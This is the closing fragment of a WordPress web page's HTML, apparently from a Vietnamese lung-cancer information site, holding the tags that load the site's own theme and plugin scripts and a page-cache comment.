<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.74966216087341 seconds, on 26-01-26 21:26:34 --><!-- need to refresh to see cached version -->